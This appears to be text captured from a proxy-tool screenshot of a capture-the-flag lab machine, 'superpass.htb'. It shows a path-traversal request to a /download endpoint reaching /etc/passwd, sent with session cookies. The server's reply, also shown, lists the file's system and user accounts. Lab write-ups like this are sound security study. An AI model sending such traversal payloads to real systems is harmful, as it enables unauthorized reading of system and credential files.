 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
14|c84d5cbe8e8990d07681453bb8030fd4ae0a994e3a974028fd4ad6ac1d871f0bd41a7c5618410e5d1f108a17e100
1a38887571eb341820915af4ca295194a448; session=
.eJwlzjEOwzAIQNG7MHfAYGzIZSJssNo1aaaqd2-krl9_eB_Y15HnE7b3ceUD9lfABpqDpkQoczaimTRaE5HlPDE8hRY5d1
k6tNZWTMI4OeRuSFm0x3SvC42MImggeWrQKmg4FvfJw62VihyEdv_NheYI0bAoDDfkOvP4a0qF7w_0Yi8x.ZAyFtw.Z6mkv
LESAzsOuLeStnhf5UfNOe4
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Mar 2023 13:55:01 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash